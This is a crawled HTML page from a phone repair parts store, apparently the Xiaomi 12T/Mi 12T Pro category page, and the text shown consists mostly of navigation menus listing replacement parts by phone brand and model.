

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dragon-tt.com/Products.aspx?sid=214
body_size: 35252
content:
<!DOCTYPE html>
<html lang="en">
<head><meta charset="utf-8" /><title>
	xiaomi 12T/Mi 12T pro
</title><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
            <meta name="keywords" content="xiaomi 12T mi 12t pro" /><meta name="description" content="xiaomi 12T mi 12t pro" />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" /><link href="/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="/assets/css/webfont.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="/assets/css/font-awesome.min.css" type="text/css" /><link href="/assets/css/css.css" rel="stylesheet" type="text/css" /><link href="/assets/css/additive.css" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Kameron|Montserrat:300,400,500" rel="stylesheet" /><link rel="stylesheet" href="/assets/css/cart.css" type="text/css" /><link rel="stylesheet" href="/assets/css/sina-nav.css" type="text/css" /><link rel="stylesheet" href="/assets/css/jquery-accordion-menu.css" type="text/css" />
<script src="/assets/js/jquery.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/assets/js/jquery-accordion-menu.js" type="text/javascript" charset="utf-8"></script>
<!--[if lt IE 9]>
<script src="/assets/js/html5shiv.min.js"></script>
<script src="/assets/js/respond.min.js"></script>
<![endif]-->
<script src="/assets/js/jquery.bttrlazyloading.min.js" type="text/javascript"></script>
</head>
<body id="form1" data-template="index">

<header class="header">
	<nav class="sina-nav mobile-sidebar navbar-fixed" data-top="0">
			<div class="container">
	
				<div class="search-box">
                	<form class="search_submits" onsubmit="return searchForm(this)" data-btn=".form_submit">
						<span class="search-addon close-search"><i class="fa fa-times"></i></span>
						<div class="search-input">
					     <input type="search" id="skeyword" class="form-control" placeholder="Search here" value=""/>
						</div>
						<span class="search-addon search-icon"><i class="fa fa-search"></i></span>
                    </form>
				</div><!-- .search-box -->
	
				<div class="extension-nav pccart_right">
					<ul>
						<li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
						 <li class="dropdown">
							<a href="ShoppingCart.aspx" class="dropdown-toggle" data-toggle="dropdown" >
								<i class="fa fa-shopping-bag"></i>
								<span class="shop-badge">0</span>
							</a>
							<ul class="dropdown-menu shop-menu">
							<li>
							<div class="cart_box pc_cart_list">
								<div class="pc_cart_total">Cart Total:  <span class="total_num">0 </span> items <strong class="totalprice">$0</strong></div>
								<div class="cart_con">
									<ul class="pc_cart_list_ul">
									</ul>
									<div class="pc_cart_foot cart_total text-center">
										<button onclick="ordersurl()" type="button" class="btn check_out">Check out</button>
									</div>
									<div class="no_list"><p>Your cart is currently empty..</p></div>
								</div>
							</div>
					</li>

							</ul>
						</li> 

					</ul>
				</div>
                <!-- .extension-nav -->



				<div class="extension-nav mobilecart_right">
					<ul>
						<li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
						 <li class="dropdown">
							<a href="ShoppingCart.aspx" class="dropdown-toggle" data-toggle="dropdown" >
								<i class="fa fa-shopping-bag"></i>
								<span class="shop-badge">0</span>
							</a>
						</li> 
					</ul>
				</div>
                <!-- .mo-nav -->



	
				<div class="sina-nav-header">
					<button type="button" class="navbar-toggle"  data-toggle="modal">
						<i class="fa fa-bars"></i>
					</button>
					 <a class="sina-brand social-on" href="/">
						<h2>Dragon-tt</h2>
					</a> 
				</div>
				
				<!-- .sina-nav-header -->

				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse" id="navbar-menu">
					<ul class="sina-menu" data-in="fadeInLeft" data-out="fadeInOut">
                    <li class="dropdown" class="scroll">
					<a href="products.aspx" class="dropdown-toggle" data-toggle="dropdown" >Products</a>
					
        <ul class="dropdown-menu" style="min-width:560px;">
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=92" class="dropdown-toggle" data-toggle="dropdown" >
                Запчасти для мобильных телефонов</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>li-ion аккумулятор</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=349" style="width:160px;float:left;">
                                        Батарея для Xiaomi</a>
                                    <a href="/Products.aspx?sid=325" style="width:160px;float:left;">
                                        Батарея для Redmi</a>
                                    <a href="/Products.aspx?sid=315" style="width:160px;float:left;">
                                        Батарея для POCO</a>
                                    <a href="/Products.aspx?sid=288" style="width:160px;float:left;">
                                        Батарея для Mi Pad</a>
                                    <a href="/Products.aspx?sid=147" style="width:160px;float:left;">
                                        Батарея для Huawei</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Экран телефона</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=272" style="width:160px;float:left;">
                                        Экран для Xiaomi</a>
                                    <a href="/Products.aspx?sid=311" style="width:160px;float:left;">
                                        Экран для Redmi</a>
                                    <a href="/Products.aspx?sid=193" style="width:160px;float:left;">
                                        Экран для POCO</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Задняя крышка</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=153" style="width:160px;float:left;">
                                        Задняя крышка для Mi</a>
                                    <a href="/Products.aspx?sid=310" style="width:160px;float:left;">
                                        Задняя крышка Redmi</a>
                                    <a href="/Products.aspx?sid=197" style="width:160px;float:left;">
                                        Задняя крышка POCO</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=6" class="dropdown-toggle" data-toggle="dropdown" >
                Repair tools</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>For individual</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=326" style="width:160px;float:left;">
                                        Cheap Screwdriver</a>
                                    <a href="/Products.aspx?sid=106" style="width:160px;float:left;">
                                        Cheap Sucker</a>
                                    <a href="/Products.aspx?sid=61" style="width:160px;float:left;">
                                        Disassemble set</a>
                                    <a href="/Products.aspx?sid=204" style="width:160px;float:left;">
                                        Fingerprint recognition</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>For professional</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=306" style="width:160px;float:left;">
                                        Senior screwdriver</a>
                                    <a href="/Products.aspx?sid=309" style="width:160px;float:left;">
                                        Senior Tweezer</a>
                                    <a href="/Products.aspx?sid=265" style="width:160px;float:left;">
                                        Senior Sucker</a>
                                    <a href="/Products.aspx?sid=229" style="width:160px;float:left;">
                                        Open tool set</a>
                                    <a href="/Products.aspx?sid=51" style="width:160px;float:left;">
                                        Anti-static tweezers</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=4" class="dropdown-toggle" data-toggle="dropdown" >
                Built-in Battery</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>smartphone  batteries</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=255" style="width:160px;float:left;">
                                        Huawei battery</a>
                                    <a href="/Products.aspx?sid=258" style="width:160px;float:left;">
                                        battery for xiaomi</a>
                                    <a href="/Products.aspx?sid=238" style="width:160px;float:left;">
                                        Samsung battery</a>
                                    <a href="/Products.aspx?sid=277" style="width:160px;float:left;">
                                        Battery for Meizu&Meilan</a>
                                    <a href="/Products.aspx?sid=47" style="width:160px;float:left;">
                                        Battery for Oneplus</a>
                                    <a href="/Products.aspx?sid=244" style="width:160px;float:left;">
                                        ASUS battery</a>
                                    <a href="/Products.aspx?sid=134" style="width:160px;float:left;">
                                        Mipad battery</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Watch batteries</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=276" style="width:160px;float:left;">
                                        huawei watch</a>
                                    <a href="/Products.aspx?sid=155" style="width:160px;float:left;">
                                        Mi watch series</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=95" class="dropdown-toggle" data-toggle="dropdown" >
                For Xiaomi  Parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Repair parts for xiaomi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=243" style="width:160px;float:left;">
                                        Xiaomi 15T/15T Pro</a>
                                    <a href="/Products.aspx?sid=85" style="width:160px;float:left;">
                                        Mi 15/15 Pro/15 Ultra</a>
                                    <a href="/Products.aspx?sid=188" style="width:160px;float:left;">
                                        Mi 14/14 Pro/14 Ultra</a>
                                    <a href="/Products.aspx?sid=319" style="width:160px;float:left;">
                                        Xiaomi 14T/14T Pro</a>
                                    <a href="/Products.aspx?sid=372" style="width:160px;float:left;">
                                        xiaomi 13 Pro/Ultra</a>
                                    <a href="/Products.aspx?sid=345" style="width:160px;float:left;">
                                        Xiaomi 13</a>
                                    <a href="/Products.aspx?sid=15" style="width:160px;float:left;">
                                        Xiaomi 13 Lite</a>
                                    <a href="/Products.aspx?sid=138" style="width:160px;float:left;">
                                        Xiaomi13T/13Tpro</a>
                                    <a href="/Products.aspx?sid=199" style="width:160px;float:left;">
                                        Xiaomi 12s/12S ultra</a>
                                    <a href="/Products.aspx?sid=263" style="width:160px;float:left;">
                                        Xiaomi 12 lite</a>
                                    <a href="/Products.aspx?sid=175" style="width:160px;float:left;">
                                        Xiaomi 12/mi 12 pro</a>
                                    <a href="/Products.aspx?sid=214" style="width:160px;float:left;">
                                        xiaomi 12T/Mi 12T pro</a>
                                    <a href="/Products.aspx?sid=37" style="width:160px;float:left;">
                                        xiaomi 11T/Mi 11T pro</a>
                                    <a href="/Products.aspx?sid=133" style="width:160px;float:left;">
                                        Xiaomi 11 ultra/11 pro</a>
                                    <a href="/Products.aspx?sid=31" style="width:160px;float:left;">
                                        xiaomi 11 lite</a>
                                    <a href="/Products.aspx?sid=58" style="width:160px;float:left;">
                                        mi 11i/Redmi K40 pro+</a>
                                    <a href="/Products.aspx?sid=26" style="width:160px;float:left;">
                                        xiaomi 11</a>
                                    <a href="/Products.aspx?sid=270" style="width:160px;float:left;">
                                        xiaomi 10T/10T pro</a>
                                    <a href="/Products.aspx?sid=241" style="width:160px;float:left;">
                                        mi 10T lite</a>
                                    <a href="/Products.aspx?sid=143" style="width:160px;float:left;">
                                        mi note 10/note 10 lite</a>
                                    <a href="/Products.aspx?sid=34" style="width:160px;float:left;">
                                        xiaomi 10 lite</a>
                                    <a href="/Products.aspx?sid=104" style="width:160px;float:left;">
                                        xiaomi 10/10 pro</a>
                                    <a href="/Products.aspx?sid=292" style="width:160px;float:left;">
                                        xiaomi 9 pro 5g</a>
                                    <a href="/Products.aspx?sid=148" style="width:160px;float:left;">
                                        xiaomi 9T/mi 9T pro</a>
                                    <a href="/Products.aspx?sid=274" style="width:160px;float:left;">
                                        xiaomi 9/EE</a>
                                    <a href="/Products.aspx?sid=230" style="width:160px;float:left;">
                                        xiaomi 9 SE</a>
                                    <a href="/Products.aspx?sid=36" style="width:160px;float:left;">
                                        Xiaomi mix 4</a>
                                    <a href="/Products.aspx?sid=96" style="width:160px;float:left;">
                                        xiaomi mix 3</a>
                                    <a href="/Products.aspx?sid=162" style="width:160px;float:left;">
                                        xiaomi max 3</a>
                                    <a href="/Products.aspx?sid=152" style="width:160px;float:left;">
                                        xiaomi max 2</a>
                                    <a href="/Products.aspx?sid=344" style="width:160px;float:left;">
                                        Xiaomi max mi max</a>
                                    <a href="/Products.aspx?sid=118" style="width:160px;float:left;">
                                        Xiaomi Mi 8 /EE /Pro</a>
                                    <a href="/Products.aspx?sid=125" style="width:160px;float:left;">
                                        xiaomi 8  LITE</a>
                                    <a href="/Products.aspx?sid=71" style="width:160px;float:left;">
                                        Xiaomi 8 SE</a>
                                    <a href="/Products.aspx?sid=76" style="width:160px;float:left;">
                                        xiaomi mix 2 & mix 2s</a>
                                    <a href="/Products.aspx?sid=239" style="width:160px;float:left;">
                                        xiaomi A3</a>
                                    <a href="/Products.aspx?sid=191" style="width:160px;float:left;">
                                        xiaomi 9 lite/cc9</a>
                                    <a href="/Products.aspx?sid=126" style="width:160px;float:left;">
                                        xiaomi 6x /mi A2</a>
                                    <a href="/Products.aspx?sid=247" style="width:160px;float:left;">
                                        xiaomi 5x & A1</a>
                                    <a href="/Products.aspx?sid=374" style="width:160px;float:left;">
                                        xiaomi 6 mi6</a>
                                    <a href="/Products.aspx?sid=333" style="width:160px;float:left;">
                                        xiaomi 4S</a>
                                    <a href="/Products.aspx?sid=368" style="width:160px;float:left;">
                                        xiaomi mix</a>
                                    <a href="/Products.aspx?sid=351" style="width:160px;float:left;">
                                        Xiaomi 5s plus</a>
                                    <a href="/Products.aspx?sid=354" style="width:160px;float:left;">
                                        Xiaomi 5s mi5s</a>
                                    <a href="/Products.aspx?sid=79" style="width:160px;float:left;">
                                        Xiaomi note 3</a>
                                    <a href="/Products.aspx?sid=213" style="width:160px;float:left;">
                                        Mi A2 lite/Redmi 6 Pro</a>
                                    <a href="/Products.aspx?sid=357" style="width:160px;float:left;">
                                        xiaomi note 2</a>
                                    <a href="/Products.aspx?sid=332" style="width:160px;float:left;">
                                        xiaomi 5  mi5</a>
                                    <a href="/Products.aspx?sid=299" style="width:160px;float:left;">
                                        MiNote & MiNote Pro</a>
                                    <a href="/Products.aspx?sid=327" style="width:160px;float:left;">
                                        Xiaomi 4C parts</a>
                                    <a href="/Products.aspx?sid=313" style="width:160px;float:left;">
                                        xiaomi 4i parts</a>
                                    <a href="/Products.aspx?sid=264" style="width:160px;float:left;">
                                        Xiaomi 4 M4 Mi4</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=8" class="dropdown-toggle" data-toggle="dropdown" >
                POCOPHONE series</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>POCOphone repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=173" style="width:160px;float:left;">
                                        POCO x7/poco X7 pro</a>
                                    <a href="/Products.aspx?sid=216" style="width:160px;float:left;">
                                        POCO C85</a>
                                    <a href="/Products.aspx?sid=257" style="width:160px;float:left;">
                                        POCO F7/F7 pro/F7 ultra</a>
                                    <a href="/Products.aspx?sid=136" style="width:160px;float:left;">
                                        POCO F6/F6 pro</a>
                                    <a href="/Products.aspx?sid=100" style="width:160px;float:left;">
                                        POCO M6/M6 Pro</a>
                                    <a href="/Products.aspx?sid=363" style="width:160px;float:left;">
                                         POCO X6/X6 Pro</a>
                                    <a href="/Products.aspx?sid=30" style="width:160px;float:left;">
                                        POCO M5s</a>
                                    <a href="/Products.aspx?sid=210" style="width:160px;float:left;">
                                        POCO C75</a>
                                    <a href="/Products.aspx?sid=114" style="width:160px;float:left;">
                                        POCO X5/X5 Pro</a>
                                    <a href="/Products.aspx?sid=334" style="width:160px;float:left;">
                                        POCO F5/F5 Pro</a>
                                    <a href="/Products.aspx?sid=74" style="width:160px;float:left;">
                                        POCO m4 pro/m4 pro 5G</a>
                                    <a href="/Products.aspx?sid=302" style="width:160px;float:left;">
                                        POCO F4 GT/K50 Gaming</a>
                                    <a href="/Products.aspx?sid=295" style="width:160px;float:left;">
                                        POCO F4/Redmi K40S</a>
                                    <a href="/Products.aspx?sid=211" style="width:160px;float:left;">
                                        POCO X4 Pro 5G</a>
                                    <a href="/Products.aspx?sid=294" style="width:160px;float:left;">
                                        POCO X3 GT</a>
                                    <a href="/Products.aspx?sid=23" style="width:160px;float:left;">
                                        POCO F3/Redmi K40</a>
                                    <a href="/Products.aspx?sid=28" style="width:160px;float:left;">
                                        POCO X3 NFC/X3 Pro</a>
                                    <a href="/Products.aspx?sid=278" style="width:160px;float:left;">
                                        POCO M3/M3 Pro</a>
                                    <a href="/Products.aspx?sid=14" style="width:160px;float:left;">
                                        POCO F3 GT/K40 Game</a>
                                    <a href="/Products.aspx?sid=171" style="width:160px;float:left;">
                                        POCO X2/Redmi K30 series</a>
                                    <a href="/Products.aspx?sid=145" style="width:160px;float:left;">
                                        POCO F2 Pro/K30 pro</a>
                                    <a href="/Products.aspx?sid=253" style="width:160px;float:left;">
                                        POCOphone F1</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=113" class="dropdown-toggle" data-toggle="dropdown" >
                Redmi series parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Repair parts for redmi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=64" style="width:160px;float:left;">
                                        Redmi 15</a>
                                    <a href="/Products.aspx?sid=121" style="width:160px;float:left;">
                                        Redmi 15c</a>
                                    <a href="/Products.aspx?sid=296" style="width:160px;float:left;">
                                        Redmi note 14 Pro Global</a>
                                    <a href="/Products.aspx?sid=205" style="width:160px;float:left;">
                                        Redmi 14c</a>
                                    <a href="/Products.aspx?sid=81" style="width:160px;float:left;">
                                        Redmi A5</a>
                                    <a href="/Products.aspx?sid=195" style="width:160px;float:left;">
                                        Redmi note 14 Pro +</a>
                                    <a href="/Products.aspx?sid=312" style="width:160px;float:left;">
                                        Redmi note 13 </a>
                                    <a href="/Products.aspx?sid=192" style="width:160px;float:left;">
                                        Redmi note 13 pro Global</a>
                                    <a href="/Products.aspx?sid=212" style="width:160px;float:left;">
                                        Redmi note 14 global</a>
                                    <a href="/Products.aspx?sid=360" style="width:160px;float:left;">
                                        Redmi note 12 Pro</a>
                                    <a href="/Products.aspx?sid=359" style="width:160px;float:left;">
                                        Redmi Note 12/12S</a>
                                    <a href="/Products.aspx?sid=80" style="width:160px;float:left;">
                                        Redmi 12 4G/5G</a>
                                    <a href="/Products.aspx?sid=308" style="width:160px;float:left;">
                                        Redmi note 11 Series</a>
                                    <a href="/Products.aspx?sid=269" style="width:160px;float:left;">
                                        Redmi note 11S</a>
                                    <a href="/Products.aspx?sid=60" style="width:160px;float:left;">
                                        Redmi note 10 Pro global</a>
                                    <a href="/Products.aspx?sid=284" style="width:160px;float:left;">
                                        Redmi 10 Redmi 10 Prime</a>
                                    <a href="/Products.aspx?sid=203" style="width:160px;float:left;">
                                        Redmi note 10/10S</a>
                                    <a href="/Products.aspx?sid=256" style="width:160px;float:left;">
                                        Redmi note 9T</a>
                                    <a href="/Products.aspx?sid=70" style="width:160px;float:left;">
                                        Redmi 9A Redmi 9C</a>
                                    <a href="/Products.aspx?sid=165" style="width:160px;float:left;">
                                        Redmi 9</a>
                                    <a href="/Products.aspx?sid=174" style="width:160px;float:left;">
                                        Note 9 pro Global/note 9S</a>
                                    <a href="/Products.aspx?sid=105" style="width:160px;float:left;">
                                        Redmi note 9 global version</a>
                                    <a href="/Products.aspx?sid=248" style="width:160px;float:left;">
                                        Redmi Note 13 Pro +</a>
                                    <a href="/Products.aspx?sid=117" style="width:160px;float:left;">
                                        Redmi note 8</a>
                                    <a href="/Products.aspx?sid=91" style="width:160px;float:left;">
                                        Redmi note 8 pro</a>
                                    <a href="/Products.aspx?sid=87" style="width:160px;float:left;">
                                        Redmi note 8T</a>
                                    <a href="/Products.aspx?sid=27" style="width:160px;float:left;">
                                        Redmi 8/Redmi 8a</a>
                                    <a href="/Products.aspx?sid=236" style="width:160px;float:left;">
                                        Redmi  note 7 &  Pro</a>
                                    <a href="/Products.aspx?sid=144" style="width:160px;float:left;">
                                        Redmi 7A</a>
                                    <a href="/Products.aspx?sid=237" style="width:160px;float:left;">
                                        Redmi 7</a>
                                    <a href="/Products.aspx?sid=250" style="width:160px;float:left;">
                                        Redmi 6</a>
                                    <a href="/Products.aspx?sid=72" style="width:160px;float:left;">
                                        Redmi note 6 pro</a>
                                    <a href="/Products.aspx?sid=168" style="width:160px;float:left;">
                                        Redmi note 5</a>
                                    <a href="/Products.aspx?sid=163" style="width:160px;float:left;">
                                        Redmi 5/ Redmi 5 Plus</a>
                                    <a href="/Products.aspx?sid=228" style="width:160px;float:left;">
                                        Redmi  note 5A</a>
                                    <a href="/Products.aspx?sid=369" style="width:160px;float:left;">
                                        Redmi note 4X</a>
                                    <a href="/Products.aspx?sid=358" style="width:160px;float:left;">
                                        Redmi 4/ Redmi 4 Pro</a>
                                    <a href="/Products.aspx?sid=361" style="width:160px;float:left;">
                                        Redmi 4A/5A</a>
                                    <a href="/Products.aspx?sid=373" style="width:160px;float:left;">
                                        Redmi 4X</a>
                                    <a href="/Products.aspx?sid=330" style="width:160px;float:left;">
                                        Redmi note 3</a>
                                    <a href="/Products.aspx?sid=300" style="width:160px;float:left;">
                                        Redmi  Note 10T</a>
                                    <a href="/Products.aspx?sid=352" style="width:160px;float:left;">
                                        Redmi note 11 pro global</a>
                                    <a href="/Products.aspx?sid=206" style="width:160px;float:left;">
                                        Redmi K30 Supreme</a>
                                    <a href="/Products.aspx?sid=189" style="width:160px;float:left;">
                                        Redmi note 9 pro Chinese</a>
                                    <a href="/Products.aspx?sid=67" style="width:160px;float:left;">
                                        Redmi 9T</a>
                                    <a href="/Products.aspx?sid=154" style="width:160px;float:left;">
                                        Redmi note 10 pro 5G</a>
                                    <a href="/Products.aspx?sid=267" style="width:160px;float:left;">
                                        Redmi note 11 pro 5G/+</a>
                                    <a href="/Products.aspx?sid=231" style="width:160px;float:left;">
                                        Redmi K40 Game edition</a>
                                    <a href="/Products.aspx?sid=169" style="width:160px;float:left;">
                                        Redmi note 12 Pro +</a>
                                    <a href="/Products.aspx?sid=350" style="width:160px;float:left;">
                                        Redmi note 4</a>
                                    <a href="/Products.aspx?sid=53" style="width:160px;float:left;">
                                        Redmi 13/Redmi 13 5G</a>
                                    <a href="/Products.aspx?sid=323" style="width:160px;float:left;">
                                        Redmi 10C</a>
                                    <a href="/Products.aspx?sid=240" style="width:160px;float:left;">
                                        Redmi 13C</a>
                                    <a href="/Products.aspx?sid=196" style="width:160px;float:left;">
                                        Redmi 12C</a>
                                    <a href="/Products.aspx?sid=242" style="width:160px;float:left;">
                                        Redmi 10A</a>
                                    <a href="/Products.aspx?sid=322" style="width:160px;float:left;">
                                        Redmi A1/A2</a>
                                    <a href="/Products.aspx?sid=166" style="width:160px;float:left;">
                                        Redmi A3</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=336" class="dropdown-toggle" data-toggle="dropdown" >
                Black shark series parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Black shark repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=342" style="width:160px;float:left;">
                                        Black shark</a>
                                    <a href="/Products.aspx?sid=149" style="width:160px;float:left;">
                                         Black shark Hello</a>
                                    <a href="/Products.aspx?sid=170" style="width:160px;float:left;">
                                        Black shark 2(SD 855)</a>
                                    <a href="/Products.aspx?sid=164" style="width:160px;float:left;">
                                        Black shark 3</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=94" class="dropdown-toggle" data-toggle="dropdown" >
                Mipad repair parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Pad for xiaomi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=353" style="width:160px;float:left;">
                                        xiaomi Mipad 2</a>
                                    <a href="/Products.aspx?sid=127" style="width:160px;float:left;">
                                        Mipad 4/4Plus</a>
                                    <a href="/Products.aspx?sid=279" style="width:160px;float:left;">
                                        xiaomi mipad</a>
                                    <a href="/Products.aspx?sid=52" style="width:160px;float:left;">
                                        Mipad 3</a>
                                    <a href="/Products.aspx?sid=198" style="width:160px;float:left;">
                                        Redmi pad</a>
                                    <a href="/Products.aspx?sid=364" style="width:160px;float:left;">
                                        Mipad 5/5 pro</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=331" class="dropdown-toggle" data-toggle="dropdown" >
                Oneplus Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Oneplus repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=286" style="width:160px;float:left;">
                                        Oneplus nord series</a>
                                    <a href="/Products.aspx?sid=328" style="width:160px;float:left;">
                                        Oneplus two Parts</a>
                                    <a href="/Products.aspx?sid=329" style="width:160px;float:left;">
                                        Oneplus X parts</a>
                                    <a href="/Products.aspx?sid=348" style="width:160px;float:left;">
                                        Oneplus three Parts</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=93" class="dropdown-toggle" data-toggle="dropdown" >
                Meizu Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Meizu repair parts</h2>
                            <div class="neirong_item">
                            
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=1" class="dropdown-toggle" data-toggle="dropdown" >
                iP Repair Accessories</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=5" class="dropdown-toggle" data-toggle="dropdown" >
                ZTE Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>ZTE Nubia repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=356" style="width:160px;float:left;">
                                        Nubia Z11 series</a>
                                    <a href="/Products.aspx?sid=347" style="width:160px;float:left;">
                                        Nubia Z9 series</a>
                                    <a href="/Products.aspx?sid=304" style="width:160px;float:left;">
                                        ZTE V5 series</a>
                                    <a href="/Products.aspx?sid=305" style="width:160px;float:left;">
                                        zte Blade S6&S6 plus</a>
                                    <a href="/Products.aspx?sid=346" style="width:160px;float:left;">
                                        Nubia Z5 series</a>
                                    <a href="/Products.aspx?sid=370" style="width:160px;float:left;">
                                        ZTE Star 1</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=7" class="dropdown-toggle" data-toggle="dropdown" >
                Korean Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Galaxy Other</h2>
                            <div class="neirong_item">
                            
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=2" class="dropdown-toggle" data-toggle="dropdown" >
                Pad Replacement</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=316" class="dropdown-toggle" data-toggle="dropdown" >
                Niche local brands</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Jiayu&Zopo&Cubot&Doogee</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=318" style="width:160px;float:left;">
                                        Jiayu S3 parts</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=112" class="dropdown-toggle" data-toggle="dropdown" >
                Accessories</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Cables & Chargers</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=83" style="width:160px;float:left;">
                                        Data Sync Charge Cable</a>
                                    <a href="/Products.aspx?sid=132" style="width:160px;float:left;">
                                        Charger & adapter</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Network category</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=82" style="width:160px;float:left;">
                                        Wireless Network</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
            </ul>
        





					</li>
                    <li class="scroll"><a href="Video.aspx">Repair</a><span></span></li>
